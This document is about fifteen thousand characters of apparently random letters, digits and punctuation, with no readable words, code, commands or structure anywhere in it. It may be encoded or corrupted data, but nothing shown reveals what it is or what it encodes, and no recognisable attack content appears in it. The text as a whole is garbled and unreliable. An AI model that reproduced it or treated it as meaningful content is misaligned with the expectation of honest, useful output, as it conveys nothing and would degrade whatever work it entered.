^66J;EYrsC_~Ezp-Q{Rq0%tE^Y}499S|th4Ki~h;-2ze/Ir;LWrBe@uykL_}VwDTef0T]WI5V(O+J{}Bki|S|_@&F+ReTOWVEYUiOyWBWo2pzO}~Ou~]fIBIX]]Etd|CNtOCuI22|oA@oLhpsVrn4sTT6WY1]Ru2}COD4kpBi~1YWsBE_-9Nrh;LduCFKr)]h]5p~k2u0_s:V)2V{@{DdR|wItDDruILDp~r_~hO@e({5(nzY{@~4w;onD~n{_J;fKWEy/w9pu-+dnxWf%BhXhzN~{x69E0J+:BTKuRYfFroQ]hwzx6iXeCpJxfyWdE]YiI:Vz22I|XCw9}pipkS2^d&-)kqt&k+Iq4&RUIYe~-E7x9NR]}WzOo5D]uJDFVQV/s2^x@;oI^qi0KRdY;;zBq9]tT~R2Sy(oh2r:|2BTihs/)Of-Xtq|6sDKo^F(T7:Fzh&kt2t~-_U}%RdOEQQUpnspx@f-z/rt4B%w9hXsE&]]NrepAhu-T6xSnDpKCE5weWzQ};k~|}+kpBLEpE%iRQ+@|((iB5TUCh)|LdYrDw/EduO{/CSrqrr9@p(Rw@Chy2-wOIp^U|zx:%z]B:WVq~~KI~:f6;prU7z}rX;RzSoe~LuFw-Lw{|NISYnn_W@+E2CB;I9zX|)xJLI&{]AIzR2eYLNyrLxFinVw&/oO~7C6CS6S6_X1o|2S_4]RitJzn}U_;WBf/fetN1}(%s:J/%u){iqx+phCkqo&uf}Q01~R(]RwR_|uiikVi1DfqSzUA/4KWI60pOw]1x+C&A;:}5dTzr;;5d9NqK)pI0r+@dTFIBo|2O]ndrC-%ftEDu;Lpxes;{]+Ou9epKxp+2%o1pBdYo]TB]z2R-AALT65q]~BLw_19i1]yiqf1Q1N2nEfBWKoyuzLW:(J~69InkEt4e96pBB0uY/yQDuwqdDr0)CrED}iyB;p1I]u4X;fDV-p+fVLVSX~fJRQoz~]X~}k)/O}(t54r_:KRA-A_Qh}&wOT}_+ur5w{5(]s~Juky{+@AUC6V]:Ekp)9nxrtJhS;x-r~{RB{Dy{7Lkh@5eY9s//WryN(N~;Yq+F/STp^np6pR-96d0AWkqi@oKCTIyppr|;n1NXQyIU^7O|0VpDq+:6oxrk;B}KrkWt2etiBVxV]NiO6K9%6x5pT%^;zU7@U2iONyn4XqS/d9r7/rhqz]yQ)o7o}5Y_~SB(AJx]Ot2pE;I(YJ:zsOE|(exw9CTyt/QN2|5R-;S+Fkrx;qp]z}h~pxnNIrB&%9^X^{0_4rr0L9d]su~11BK{DyCrV{4DeEkIxCkrO]FO(]9Ipf|5EpN)u~Er2hySqprTdYEE9oru)%y5rfB{;o%StV}Fe9-)/]s)9Fy^hO1J{Iz]4WyhrEuB_t^~n+5UCu{t(pzKd(r;/QNpnz&&WUOyEtxhpQ|0sX~~pr2@Ldp6EW9erxEqfSyq:OB|Lw/tx56S^z&Krqsho]UIXIB&}x_WisDC]AQ]2S(rDp_fhCoS5;@9sL_AEistnNNyQrJV/pN9Q%ruwn;0rQTT^+{15_-s&DB;Y+ozA_hDKIuVLwDQp~(9I01K+&)}W5oe;~kp0{I&tC&xpeoKEE~puwVDYX}4YtxFF15EqV@u%RL|L6;@ySE@t+rrNCS~;fSxhROS9)LxrQpWk-x@1:]r1dkN9Q69xOxUQ+EUKzxF(txFSFyUf+_7wUrr{)^7KnpJtqL9p1x{pKrekCxuQzres2We4TyxCDrornOq17Qi:OUte7urFndDk1LRe_;wefCt^fqC5CS)ysKprWXwyKt-eU-o5}26:hSW;Be5pLT)_;;)Jh&opUI5In))rYh5^x76p%J|pYF5hY1t^R/DSp2opoeurD~OXR0+ufphuIYCLeN|wtniX/BwX1sdw9ndITRhx{YU;p9y^4+OpuUo:1/:6S-{y~r-S0}{ptt)phqW:;r5]tCC6CYUzx(pRV|rS@_wN6^WuD4yI;s~S@&I9R:IprKEkUShX;Wo:U~dCS2Urrx-pI@DCVzIex|pyp~rpI:DNo+Ox;0IEf|rey}5tTkp:_]T;]~+:q~TyRyL:JNrDO||rFAt^%nxk}tTXw9/EK%hDrE{VDSIdJ)_IrJ/yWthLDOX}WtyLD{RJz9SDo]/UtoDp)1OKnDQ(ye;Dtn@}W]@1W]_d-9_L{~fry|Ui){^pJ9NV)OL{zX}LKX(6)&wOJ7tdu]NUxy2(EC/Y6DyBy^AUy^A~zy%_+k96UpY{yI_L+S50u6sdDsiOh-5ozCUBx05BrpWXrnO%Tpdnywp^+SS_DW/T{U)oJqpuWrrKW&5xWr5L4R1V{U^syO~Yi)BBrxA0r1KDrS-dz0zWWYi0Ed|SrS25z&ELKn4YuA&IdO5BEW2|u_{7EW5ztSh{Wx]t+)Tr:koOUX_yxE2Vx)BEw1hEo+JL~_:oLfLVI9q/TNwy@I0ytkL|QyK7&9wx7uy2N;n9Qpnt/q9|y;6U_;x64iE9D9EBRrLAFFwtk6/ed~N+ohNiSFE-wyDOKy(]~puN:OKx0p]pp^R/^;}qDi@AtxrEArRy7Sxw]ux:tr72YDxuLixe)O]e{OY1fENVdINALDO9nL;ekkWkAxrwWpe)qxe)0p@5itun|hufdL;:piBBw:Op}hkU^Rk%1zXd+DVC^Cy7}xzJ}pxJ}idS:xSLTk+nBO{VoOp1wO9txC9xY0_i::SWh6rX{i4e9X9:4:zJwp^iAWhLuD%Y4~~UJOoTW4ytTwwndFynSL07oR~9;pu4ei0OkFw^S_]^}XWh7Q0pq(r0J@4DD:|ieN4S7I)FdYtNAut;^:65t(KtEAox42pCz^5:X_4rxXo4(dUNV-5X%eL9E402-6Jr|e0xJRIN_fu|)Y-LAI{R-TxIrU-rr{Dr-VoppF(t~iWh1K1C7+WS{nzw/U+F:iUXYBprrro91K5;Q4-N^IBthC(ipIrrI:-ri|IXt9L:X7:zhWdWI0ST1t{tX+rzY/x^dBT:5J{qi4W^As+R2z{x)nEer0SpywS^LE(p&h(50RN4tux|9_(5o{4r~hI6~&}x_B1DTRDNxfW_~s-XO9EBYX4|u&px}BI|~/NrU}5uBT4;~TN_iQD;C{LT+^12iA]6Q7S2ye/-IRtdR9NCz4skD97/E}ewEr_siE6yB~1u)O|x{x:Epe2N];)~yx@Dn)AWxs_%U1ixOr]OEx]V]hL_4LUpN6ird1Tnzs0^+^q|wzzWf~4WoutBO(9NrrEyE%wowth-SUOTE{-Tt;XNW+JkUk;ETk|d]S/@0]UkC0Y|+Jk^)}d;6BCJxw((SW+tAIEEAJk%BXu7y7uJWrNid-|&ikRkSL]%x:;EnDB+Ad_VwoLWyyF(wIDd)^uQyTDF|SfT6(0dyf5/-E(Ey07})qOnAUXA(}]2+SS2U}RAA+{1BhLW):%_+k%nfdr{L0r9xpAzDuW@}zxxiD4yF(0iSoBkRy4fEoX/0C9WFprK@k@)wkk}1xON00k@OC]dBX-E76~xnD@)];W4dzu%9xWDVNzQs|tWLD-:FI79ieUUC|U7xx({Cix4kyx1I69risyw|SNkLxIsf_Q:NWdTwTh^%SJhOXIAO@+t-rB(JuIni6xCdCAJ]B+o7@o+p65%%JA&/0o%1xd:%@x5&Vx5|&|TX49~V_%41xL9(V0|t_nyNtE/EF)+1hV)k}9%5V0i;xx{5N);~hE(&V&TSk&Xt:6NV@NBA;CS&|E|Ty&fIsrr]IRNRz1:T+;_/x&Y5@E(OA+inN+6d2+&YCt]1w(h{zx-N6C:S~];QkruUC]XOF]41V);JB96;0R0/{}^2%WwD}Lwn;T^fx|TD%ppB@h;KzJ&VdSr)I1w~eO2@h{xW^I@OKC^R9p6zAA6p/DWzOdt1(+4eWdr9%W_9+S_WU|:Y6f&qA}_to0^TX-xd|FBky)r5/ns6/{zhE]zprR&T1WV^AANuhf;7~f_YBtSRnOA^4f_~AJpu&hr(4zr)iQpCh0VR4FTtYW@}p4XsUhS)pTr{(KBpwV]_:)J1oND9fQ}sBfWF%yT7L|IE%Lpi}NU(@BNiCAL]+kyYrhzznoqUz)rI2W];5Bpq~SIk9rx/rUr)i0u1/4TB%dNF+QU^d%u)%)hD&OuDuOx;+O9%ii9n/Kpu^O_4QUp9]V~XX/BOxNO]iBDhrnBR)X_yzAErOrEI^h%;WXfOzLo-^Vkr/ToxBzFd&24~Sw{I+iU)+zWpqhqYeFhI(~FYN2E5~17x{AEptYWF%LKYe4U|nCAf-7yNUSt(eqrneeowqEuqt~}wnx-yot}F{56;Io1w^7(RR|I{|x%hR0Ef7tV~EV0Yq;f:D5@_IS-IyExkO@Vy^hf6(}B6Lti-V(1F_~5;w1z{2p((K5@Fz%FYVL000}0F(~FOWi1pWi]+{)-@r5DyoLVr}Bqt_:/ynqCSBw;xpt&NCe4(r]DWxkCf6eBJ1F0k)s@6&2I5(eTWr9qz2TIih:]x9/oxxFYUuK/_z@W-5E/Kodu)Wd{9xd{BrJfz|I&|^oKw09i]kQ|/IsOUV+eAK+A4ExWO6]X^S^EIk5]Y5A%(hCw~wVutJOtSw7zsu~~RXSC}o0+KC~]Fpu~Vd]9i6w||RVqLn7)tBn^N-5q7~J95S~_uJ+Kid62(o/2A1qr4eEYTV&f&}:Jf1iR75N{|U(phWwkQCEV9)WSUR_5inq5|Uq^f|qp7J&E4-9Id9zLKn;42VxLSok_y_|^yJrxADV6z&rx%D1tNxrEipd9ddN(4)eQprQF;q^r&:{@%rTtqTrk-RU1opA:fqCr+92Jr@Ir;^+Y1dx5:SATUo_FSiI&tW+;V;Ir/qLK%sLBL:xfeQy~%AOIhkKw1)Ry6NW)~YitTW&2e^zKt1+6xtoC/zF1Vz}p^AqNWo_DR:}(qUORQrDKV1utuUCd)B}K~KQXJhY_qFk-;L^L+@@pw(:x/T1;CkdxRwY1qd)-yoI+L9fAKLKnA;kn~/D{_u+tTKuoE]XKSz7_:Bk2pzpid/_x2eoU)n|B@f40RqwK%TU;4XRkk)krWB}{W6]RdLEuNODr-VNUF:Or9JSTXQJt:|:VkdDC2kVpd7-{e{ho%~x:^K(W]y~]d56CDwRw/xrkDVx^%2iwD}6UoC5z~F2yh19rh0/C6d{BkEAxUTA6tohB7_zWV6K~@X/z:^f)fJ%{q}WFx1/%;N&EE}+AqLL7Dw7&_SLi9fVo]ks1)V2O@15FXf_i-xT0yIntWys/@~U%122&5{+Q557uun&ChC^A9ChCkBiU520/p90]5L7Bwk]7{iJD/C]0XCDN26wh4~]tox+1QYX_k%YEf6Rn^/5Quhi4Tp5ot+L%K~;s4EBpW9r^I(wt/V5+]KyVNo]h~:|OrrE:y5)Ok_WA(UQ^rh%/X^qyVNAE:uh1/A~k&Uh7TrxYCpy;pof4yFq){F^eooh^NnAuixSd:%WVxd0)x---pW&B_@Retd+V@D%w2Y_~~k}CYi1XsFVr9y5@9LFK]9~4t~FF)|u&}+DL2751h){^0y5@97k//7s1+)p(qA(Rspf47|N~@4oQuKOhz{:o1ox6)%x4A/o0)%:J4)Qs%Ii+/xizX7{Tw&h4J-r2S2h&&w|}@Ch;-9-O)%@6usKwy|nt+CBO62}6W}5X0LOBdAD0QL+kzwzYWN}YSrr+ShKp;C^O1OqLV{_n1OdxE5AnoWq2&rx1f:Ax}5YD1_F2]hApTn9q)tIi|+OX)~Y74w1Fq%xE(]@]}J1YsIW4AL)WepWenK7{-hyzJ7yJX;oY6U4in}AQ{e}Y5L7FS2}k:%]i)S}iBQBdo7zr~{nIeIKTrz:s7(/ErQSuNpS%Wf9JDtTJ:tO}XCVxt2OJ56O02Wn0^+BD}240/{noX2nTV2|}A;wdFN4n;2z;VW~;TF)V@NRK@5BBFNAIe5nWxJ}]ky0S/94-pwh00T{ueEwD&uB)VrBOe}C-ywD4-@FX)@f++eQWKN%2210{hNpEturE0Nwy4e4ERy4IEurr(dy]Q{ydNxD|L-xET(rnyFs5QKrr|r:wXpRS~%/-RO2/Xp9Sp+WrCr%EChTy_B~64rTwFr-r@+E7w~%etTUwK);7X_d4wrkfNQ;-/FOr]uD{zr+ERV;^wwTfzqBwBF/tzAu-I6~wQxKY6&VndX-LV|t^CATIE5dxV2e_h01D(6Et0FEw7yKpE-T)L%SAkexI+:~)s/|T~C&wIS@)Xw/r6|y]:/)NhS-ExRrO;D9wr:NFfk5:uEkIrW4zLCD+2^EuL7:yxpo{-+k~-9s%Es0^w]^LUT@|-oB%VQ@Tn+tiJdSxzN7io0TURnt(2;O|6-/YDWfzX|9BIAWJ7nrDYIJAd(/Uk(fo:9W@/&L@1F/XoiF/rNRn1NN(C{_/e}9Kw+hQ(u-2kEEDrUkyk;Ew@~+WRhq}eRqDk9C9tE-Ur9{Lrux1BpO4o&DzW|Ur6zxyyyxh0SOr}-uS|IwrrFE}O}Sxd^|@rzRp(wee|/}I}]_iyTr4o1{Aw|iiyyUDU+D]~qREUtxn~)||wJkUWi;0I^}EsI@&-YqfwEUIoyxio2J/n0i+^6IR]yz)e-wYS|Du@Y((L)UqqR}9:97E7|Q(;Y(&YSI]KwoxIOOwhy-d:p;2e4DIWuCRAwpp-W~BRpi70^4VVrB2C-hE/EohLEnOJo|4D%h:_;h:i)z{yzJh{^CrESzWex:euDdyYytySupprSXt;rISeC-fhkBNfqSJ|o-EASSi(SR6fRE]62sB5]WQXpieDQ~Y(DQnfVEBn(1KdyLq_+z}};-+2i9rqyOprYYE7]xf(TrV:&2U111AIJ222w+JY(eQF@nn}5Kq_&7kktyR)xpDFD]wA7+~(:&pq+y^LiSr&wDrDWei_;-;;ehz^W@5R:V4Cp&/:5uwup-hX/urS)-:kFCsARVKC66hJe:;66{Eyrt|xSDUBYsdYXFEA)_(Rk4~qn0&VpdU&(E~Bho~uiT;C1s1BDoxI2|e_~k1iVK-Utn15X0DX_BAAA_f^QKKh}yfQ}CA|hVVX|A;|u)pL|A}O&6@N@AW]B07;p2x|Cd}I^d1ByRyR-/p)Ei06Cry|T{66yeeE^4n:OK{uRRkw5T4XwB;CE5LDrk_5tKO^y:Fn;TUtpdALkLsRS]DEDDXi~LYBhEAu@0Lo9BSh9y{~U@}F(}6A90RLpSBQfY71@CeFy&Bs)UA-UUp)Xp^|wXf0Yprrz)n/spr~]4EDn//W:QWE+1r7iJR+oTR{4/X/RC}&%OrwOLr~w5xpEpF-]siyoFEWrrnC4rpIJLw^ixiR2zdy(EkTShA-UnuDU(Unp~B;uEz)_IhDI&WskOI0iVVBwo(FY1@L~pNe{-rE|TO~s6~V0o01W+Q2KWedt(nqq9_y2VJwiq5{BEh%7:95::R+}U:d0+k^w|w{1Ce24n)oXD-0fUoOWsd;T+6@n+kxF:ExwkI-yoEqwkd756qIUV)p-(pxryNrBU)x~kfhf(Dp+prW+7KYOfef_I6EiSwpsIpWiKo6r{-hiUx1S;SiQrpxB4WrEryEF_(F;zEE6TSi}Qii7KIzWJ|0^{(^VtzNy5+In~ddBXsdi+|hRz/szE+id};(oJo+2uxW1rqdRIIknStz-RX%tW-1n2tS7rD~Ei(r~V6xBk)f~ANi-9C(qhCWoIQyx_rL;50Qh;U1(5h4L;W:+V5B;fyXXuxAwI_qV+52I-zJ@9iO(Nkx6rr~EKJWq(Yw)U/xy5~YxSII0:urJpydEzuBhwN4NIWs0eq(5dxE4zA(Ip;BfzI)~;t)s2IRD:O947IU{WrVzE{sui^iRAnp]EpWs1{yq7t&}txDOqDrSWOT4/Oz-TrLrXdECwuQpL|R}/DrEdp+yd{hp(;^-0L2i{I}&T2z::::6uf:5;AE6I0zfpUruoT_y]1)ty5oCs^ny-IIp9tVh)s/{zAo|YSO2w;D-;91tEhR~~54BR6XVx%+erCXzCIi9z)yO40q@dpr-6]yq95L6%tNU0LLVLB4WJKn-trV:4eVhBU1siFpNV{0+]1BJJ]Trrx9oSrrs{D|fpAWot4~;IJzeyx@o1A(5L|0|XNNVy]9WE@AnWr(XDSwfY:nxVAixfeKpreJiB5i)Q-DC/-W+)EfO%7kSsLp2A4u+h%d;X)i^DD-FWweF:ER/z(5074BoOYAW~Wxq]rTtB4Eu|^L&s-&d/%C+r/IikXTBE^tQy6xq;C7uU0wn@rksB9]k1B5qJkrExrYrzB^]D^Lu{rDV5-(TsiwVUsT+h9:p4D:QxFo1/@TEueE]|drV:;r;p{hNEx5uz;ON@sh2yUJB{yOq^^2d{W6s0rDOqLSW)xh4~ukY_4Uki|s+xsqfT6KyoVdQpd@^f:F}kVCxI4IhkrR49zJi-uxK42N5^]U:d@I^+-6UU22Wiu:(wIVWU:hW-(re@(VrrnDr9r4~Ip+(qhp-pBNSQ@Yk-+k6rr^6TSYFEXyE]qyp:^42Yr:p~ru~-upEOVz1y-wB|0iI9V{q50hu&TV&~]N2Wi&dVS^-|p%|SAA6^JrnY()+~nDr~T_4}BS%_F^&qk;foi2dOUNYy)e%nDrCt|2U{N2LO6;}r^SQr00q{%L-7qt-+(]Dxw-Kz-ffi/{;}+/h0-64Si]dNKhDR@Q/57XXu5Ln;R05d+DNSpWWAALw|EL5r@Irpp~SV6}5]rhoJfoi(6W+EyK{VCFi0+iRd;{7VIz~iwWk0d{]^5sFf-hzV&FWinrC9+E&VO5Ne75uB:72S;u&BFzYFoWQpkoQ2^~IkBLLur^|--pJzoV+B]L-&fNSDFJs:_@fSq7z+LRLWdwpskxr1kA6iApprDtoALu0]TkrwLC-d~Ox9~t4kYSq;WSnT_21@VW/QOS9d}Li}rn@zsTe9kV(X@tuC0dQ)x}5Eo:ki50hIqrXY)^y(Xy+%LWA|hWB-(ydWuw-pp{r{Yw0kLr91yxRn60Err/%fEo(+4-S5)1EzF4A1w;sKhK_qh4BpQz-sIi~wALXW-EsTu(u@z_wX+~:N;d7S4UzW{4hiC5t5&7Ode5:kuNLwOE5W~KtDDOn5&^/(Ys^/4f&K-|izSE|Wh_{%2t4O/7%EhfJedwD}p&UNQqrwuuKDDIR@NV]5RWp)n(pI;QUNQe_2^ei6dsfx-N~0L/EIyrrrrVrUIVN++hW5tV+1k2rBe}uC)7(|@fWFX)(~|hfiihI@Y^A{45f{9ohYL9~Y0rf-poB_h-B~4XNYFLEC~u+%tTp2/RA%4^IEo1fou2~%xQIYEWrxNCrxWtr5STf/y2rxkkuxkEWwt@W-5wEK|-C/uz|s)_:Swd66wfppkDzuE}VskpJRien^]t44pNDRBf^|e~I}f:{@d0uE];ii&Fnid0)Dp(D9i@1-Y0qSfT(oNBER(]nitA4^k4rW6W9o]p^w-kW~URzDwysI)V-uy6yDrCk@)Ifi)h}iz5pTW-hR|0LpV4yiz:D~wT/Iy5YSkR]~rBwCkt%xr]h2Y0)hpwBkpVz-IR+WeA%-iLFx+WYA(BS4e;r]h1s-AKC079V-iqf@f}^xpStS~z(VeVOq6ysOCr(|UDxI6+]-]CnprxBurpdD)-tu|DYxw-~RWW{07KXTW-q@WIhphwL4rSwCA&%BtNUwrDCD;5{xI{J2Y1uO/D~~J9RBn2U+QuyNFode(0B+J~XuK94VoD|rYxT/VW7iUot|S&79@w}Qiu4I{oD&6U]WIWNXrB5izw^tV9;rNp;tI-@_AIs{~up]IB/fOkK)dE%4}o~i}RiOBC:&o~r)q&&thIrAWr9(--/tqoQ~frI/K|&9(^XKo9(;~TIq+4(u(BLhR|A;r+|tns4OF-_DAkA&n^L~T|0|dIR)fh]hS+]CK-TEVu-FoUEpV&e_Jr(yB+WVO@ktyV1h;kW^QxXSrktz{wt5N2OW(EO/0WJ-]0&K^WQWoW:9K-JD~T&(Oqfx0iyNU@TfuuDSO|4D:WX7EOfR6+rhd+rB}&dQFJV/hX{EVxdI]S^VJo^d0NuorTxNN;(YuFxV@hU9EXU0+RSr]Yun27NnJJyUWkIE_-NEF:(f~K]{dwz-(r6BTx^Bi7xu(&pQ9xpBDT]T:SUI~h-(})B{JQI1@DqsIy^UNWr^pk^U]9A5wD^~VU-E|5IeDu(Q:Y^Y1QSEN)~WSX(YExrxfzxN-Q]rz~q(]NW-qphKot(r~9NY47^|-C6-eC^(TJq}Nf-BeQupuh:tLSh&wrf{RFUfz4]Ls4B|uI:k~NS14TYYo:qW(npLXEUQKw^d9NYY1r^7t1J^t0f%)1UpNErI@hUh)KEuN~rr+(qF(_~dfoU_~16EO:yy6%Vrpdq{Dn2/OE++^]e+Jy7U&+^B7EX:hC%TEC}x(piqBkV2+ur2+d_oC4kS9-JB9^px2Sx++6A:OLSx^6You96&U|Rh^Cu:JD|kuV{uUTAhO45o96fIrRCpORfCw-AdE;;SuzTTS41JS@EWfQT~;4A@^z%O62w-Jk+WJf}UJBJ4tNT|dhC:VyBrS9^q277OAn:+u;kJN;NJiq^J2q^4OqDnN~n&Jsf::Rfn99@:6Wy:]hpDrpXr(sA@u+Nik;Dri-W4OtY}S/F@ff:uC0(r:BsROEE+p(Sn^r@did:oJEeU:f%TOS]V(OoA]k(9d@X9OY-qJF_nC0TDJ:4dYQ]~C;YU2XWz:}&|/nKs6:/N%u|9{Iy)oz7_WIWC-r+_^dNxNIs(dxSy-E@i-Iw0Br9t_^/NqUCNRd4N~)9id59BdJ6xYd2A::}w%IIF;]w2oUi/N6INu@_(6:1@xWUOSJRtyW+-xd/FAIR6{TB}^K{n^n5{zpE7x~{y{r7nzUFCoI4;Str](BzD(R^V~t9~T:Re%1|o;zsy@duNiJD/^UROxJ|q-hFzhSBuBU2VL~TXQqpy}4&)i-L/%I~6@:d_T:W/LqohznOKi17fn4C{xpw/Kh10RAJk:nQWWrsf;uC{hr0pL^qyk1E&x1AW{zr-;1BUiK^&:OQ-Y}1xB}]2;t+kUhTCi~]C+sz%-7{SR5kTqz_UBw:(dW_K+]6Y(y:k5)Lq{}:UQA:sL4Fo]nks_DO7;RJnx(zW;9ON7}k+7(^o|/LAE7_o0x:nx&:}D1p|@p(IITrii/zeiyuw0s^f4AWiESY(%66-}B:}wC6^Fuh@DK+RK;zKpUAYkkA~&Ez11&FT]_-eNxrnXwOVk]rr+%xdU(Epoeu4h/-xk4u}iorUr(T0rUDE6&Xr0r:u_-;{pS^()6JTWU]IqxS@Tp+{0dWSOzLi+F]q2I-_Xk;}B6:kDpSroW_@5Y:I{~:InnFYL|Of1pXwUX-uR9]r5wV01RErenh%K{]BiTrKXDtr^yEEIFDRu9DE_-eEiCw/FI:IR+id^i&zez5kByE~fo%|ESQxfLUuDBCTr1%SrxzT7yk~w07~SD@K7+WzhT-yX^4K2u52Sw@RdTs(qi/yrQrBDs({V~)@E&R^U4{)Fk1n]XX5-7/Uw57q|0fIySsrFr7yRue1^0)I~L-5LfR1(~;oqzF@Ix:56s/sEd/^trSnznBEYzn@F6)ISnzzRp}-D:LLX^@(A}-V]9-AtFAuNq^xR17y&DNrEeI1]2/^|CXyIE9K(KiCwt6]WY}0u+XkuuV1DW1LOW^)RrD(_dLotk7Wtr+oq(f2RU@yLptJ)BDy&ND&7E)~JENJCDoW26pyVuVKAsYqtNJwiR_~rwTr/{X}|Ed;O0O)ry4XIA{dIk7u9z|hYkC]Cy6+Crit7yie2W%~:LrB%nLA6{xN:6eCE^_nDB~YS4AzN^RS@D|:{6F&AkDCY@~]oA7t:I]WBd-N%znzh]fdDOUz(]9NI{{/-y7@)N;E{4WQ{~WU{+k{1u&0uIW-Wup%4V@/Koi])yD-(LR+(uq+L+NzoyCE:1hNp(5K;NEnI6BKFCTVdI4EnL^9F~W/rpx^ty5)Fs@p;0D@I~4x(FtYd{o5/BeBoI|yW&D0|({47fNn5i/Fqr{X0)eNIN~fod_r:i^u9I0IoqI&UyDT-Qr4LDi+V@NOfL~iwfEy2zwC:0;T}J2wyJs(Ce%u|:W0U+zzO2U-+A]fdd}C&):n+|T6p]2x5&T6@zyE]AO_;E|&]/AyNzs&_402kEu5e}krd5SYrIrWyxwB~IXICy]u~JOUiNw-iC@{01O_iJTo^tkoEe6zTiY%LpRR71BCW17~F/C+&zD0E^wz4L&~zo9d^o]Sd2BeN&-I5J@SKATBLh@AQn@%fx0SR7ywf{s)/{07Q;xfIktwhS0yuprWeQ6sIX6soEu/n2u/4|04TkDEICDXC|XfTr_hE|XrS0sA@E04Af(1kr(_0kq&+0F@~5uQJ9@t&qOix^wYzNukK(}DVBEd1zs6XKIUE:fWun9;BwT%BES_Ff0ELhJz_Is/oE2Y9C2N:|YzsrrtxtoEhWJoD@~RwB7Ns+SRA-RQ0E4pTE9JFE&{0N;zR5ITw@000Yiq&q~CO~dK+zo^d6:~Dd64]wsn@d7NY::^oLTWh-I@rTuDw02~o0q07Ee%4Lp6R4xFt-A}nEhIR/0Q44VFn+eY]IxD]sxWrrh6oE/DUs1Yu0koK)ntq1&qw21S}WT)sV~%RS11Lu1%_wA^W0t(STO(k_kfDY+QVk:AD|Ipr~zrrWX}@-%qBrz~BCq;fCAuW6|TnREhKuDq64oSRRC}0XOQiS-pKUwYs4Yr}n|;1BKrrV@Ef&wo}4pz9TYpr(^YwTYpC(+Nw;e^YiJVKSTN/{REwtq+(+R~R+NNy&&V))T+dfB}OIrAC&sAp2}^n%)f/]6KX_FJLK{UX;7]/_-6oUIxxx~QOkeO|p7p^~|(EqnsU)q]hzAxI(F9|LQ@t;2&s_0J1QDXdsLir]~AX_|2/_fQ{usYL;SeDhpAS_BE&fxWty~SX5]N%5i(NLrI:{r%:BN2%+6e_)SO:{AqT{VXupz%)L:hxrN7q_txeXE7yYRzL_R%2Co&2D%rtCRO(_Ch]Y}-Y_p1O:+9(N7d)p~D5/+4CD~ysOXJ(E0]YR)E5f-SIhArf7e%VBhez;9etUV52:r-:@SfyQ&-tfkRnkLXoY+eEFd)K%W@S|-i(WBCJ/{iwhA7O/R:-QQ&kw/@&R/Ot_}zAp2TIKnYz+pE0r|1iE1sLnQu//DYQ1^:kOrupzT/r-sqi7r;AS&h:]K-fQ%tS;5I2-doRX_p:LCk4eex&BsCuDQ{F:ouq2IxwI/VUSX]L()}2zESTS1@-IQWpe|2pEo6JQ/d40E|6(1x-Dee__s@)JQ2@011(@/YEJruk|r5Iuup/Wh]oRkUew+r~Ls+oeeQWE55{^(DuWOTo%F]wuy&6Tt6hKoB]BIrDr@9zRiAQIQABdN%QCXQCBUD(zUD+_-D+O-WU:rRJh9kTe]90Jt~ES-|~_tSuyEEU];46]|TJ/x9pO+p~N+A(KU+EW|/JpqSh2k@]:~+oR(;QBfDU2u-Sxh&;7BDQ@Y~6y(Oo-(2I752%^:)_QX1k4R(7+T{seD(eU0WIBExo702I@UOiF@Wd)hVIKd::5R:xuWX~(zyzAt^-+E1eQ5{Y;ekW~EKff)DideI4RO]rwU:WE)ySty66^Wo(F|ORor6z6_q5EIpST-I1SoL0wuC}zqNhOCu-yV:0:US~k6pDpAw]xnU_9pA}7wC}4uB~dSitA-L^|NqD:u]O}dFTr}1-{^VN&LV)A:}iwzD_QC]rrI7/L-T_w25uWy:B%:+On_]To%uur0^&97~wJ_kDY~rJUy-44LE7wt@-|p~DxrdToIqBoI|/n++qTJUJ5~EprC:||~:tChuW%(J2L-05d+pxf-e&yf_Thz+fWdkV1WSIOBd/y(WA0R}7@~kh;I4Sf^^5)A%9&F@1fXuzi6zn^u(Fxfoez&uC{OnpE-xTRp{^zrU+9SBtp1@fy1C6O7Xne]4VIENoNxLyK0iBVirSSp)4iBC+EEFzupBzEykukzwrU]6Nyy+upzrT6IOSVhoihdSpue;NRxEW{zE]6F~)pIe;xhp]YAS@dTO5E)dEi4_7eD~Txx]+W(;kXIooDBh0ytpR54@%:EXXo4-OOLXx6yCx(Cdd;;NJTWiSxE/%twWy6WT^^6CN4W4JCNBiW+SSI&q|k2u9/{Wp9r|ER)rIr-B-Wq]LRR~@(I@;}s+|iqu16z_|~&4z(WE|0xI((-xtt&BrRJhdBzsK-){]N~I~Isi9~|p%Vkww&oIo:%Rw]h~exh)/-d_prR-F(O5EEOweweN&yDh/xti1ooCTYDwyprwWdiWOpJUhzIEnKT|N+)_sEix]/hBr+UxxtizID{Jiy1IxW}iQx2^;ys~qKfyI;EEwBdoNNNyt1@&r_VrK{Vz50)Q]%xrufokrDq%yr;{w~UoI-U-Ts:AhRe{^iXz(OdoN|wuxNF^r7x0NrWr/erCF:+YC4p|SkV~IIB5In1J6LEuUzd|FznyIdxyr;IFJud::CJEEs9/6@6qDnUzfzOOJUpCx6OXWnVsrrQ%Tei9r::_^pWdK(}sukEon&|pLyBYYQI]rExox]&|BNWLEUKzFVWJ71xA6e-k_sz)N|~T6E_WnFu19A;4~]2NrdF6;-qWJ2VJ+w:NOkrkyN4|rrUxAhnBzz])BVBE^x~+fEIi~YEUxI}dh9(kYKQVI__Lt~0h&RhiUwIdL^@/97Y0]EuweJN76WF6LSKIq-p2T-Err5@z_u&&_/kV1K0CKCC6:YJwhLyeSDYsIozBq{szUBVYDAri^(@7YB1OBJXue-UNx]@wrELhUYhAh51|]U-q(i5f&E10R|pF;OE+nqBE:}sNdC)opIzF/}-wWFCrdq-)q}k:oiQ/nIKwkf~pN4rrhonu)DyU;+pIoJ-;E|upxL)1RQRLh)](/IuXu%;AIOTDkk]]+w{i0Wep5Jx~1^E^E]W+6UFp~pIn|iFu~:uur+pOro/E5@S0Br|Q95(zx90O~))p2T}iLU_O_EFiq0txwpR-NIhY5VXCE6yCY5~uN1o~Cqp6r{nI]I{64kNLrzE)5pIw9TX0KShQdEp(u]|WKT]tyFO1r^&{Swze5Eq90Jq6F;pBJniBJ9]XISViwxrwE/Rx7L%6-X0^xxk6(BJw1YW6B0W&DE6fOWuE;xri9xCtkh|pqpKLD)Ck})B6&wx;D~i^@wxDwX/OJBExkfCr1@)}5/BLCoQ%qyE-49uyW:urhuzR-|r6D5(KUEreS_]k-FwB+dURUBY2VNTxRr(4kXD_r+%Sp4wW]R}i|CrnF%EU(VD~R~I+JsOLpJY{JydN&y5Tu1fLrin)-W;kF:xV)~4^~xSdz^_6tIez&rr+nUz;U2J0)FwSO{d%0+0z@zYIR22zNR;UF4Kr(@{xyqD~BXETiwRC+&tx+t~Y~FNLiiuS^oqI;K_W|}&rJEinE+~n^:wBpttWE4x-U~+D%-;]+hi5F)|dI